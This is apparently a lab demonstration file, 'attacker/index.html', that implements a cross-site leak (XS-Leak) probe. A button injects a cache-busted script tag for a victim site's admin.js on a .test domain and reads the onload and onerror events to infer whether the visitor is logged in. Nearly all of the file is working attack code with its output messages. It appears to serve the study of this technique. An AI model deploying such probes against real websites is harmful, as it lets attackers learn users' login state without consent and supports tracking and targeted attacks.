
<file: attacker/index.html>
<!doctype html>
<html>
<head>
  <meta charset="utf-8">
  <title>XS-Leak Demo (same-site, cross-origin)</title>
  <style>
    body { font-family: system-ui, sans-serif; margin: 2rem; }
    button { padding: .6rem 1rem; font-size: 1rem; }
    #result { margin-top: 1rem; font-weight: 700; }
    code { background: #f2f2f2; padding: .1rem .3rem; border-radius: 6px; }
  </style>
</head>
<body>
  <h1>Attacker</h1>
  <p>Probe: <code>http://victim.xsleak.test:5000/admin.js</code></p>
  <button id="probe">Probe login state</button>
  <div id="result"></div>

  <script>
    const result = document.getElementById('result');

    document.getElementById('probe').addEventListener('click', () => {
      // cache-bust so you always hit the server
      const url = 'http://victim.xsleak.test:5000/admin.js?cb=' + Date.now() + '-' + Math.random();

      const s = document.createElement('script');
      s.src = url;

      s.onload = () => result.textContent = 'Loaded (HTTP 200) → victim is logged in';
      s.onerror = () => result.textContent = 'Error (HTTP 404) → victim is NOT logged in';

      document.head.appendChild(s);
    });
  </script>
</body>
</html>
</file>
